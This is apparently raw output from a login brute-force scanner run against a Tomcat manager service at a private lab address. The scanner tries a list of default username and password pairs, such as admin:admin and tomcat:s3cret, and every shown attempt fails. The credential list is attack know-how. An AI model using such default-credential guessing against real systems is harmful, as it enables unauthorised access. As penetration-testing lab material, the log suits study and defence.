 [!] No active DB -- Credential data will not be saved!
[-] 10.0.2.7:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: tomcat:s3cret (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: tomcat:vagrant (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 10.0.2.7:8080 - LOGIN FAILED: xampp:xampp (Incorrect)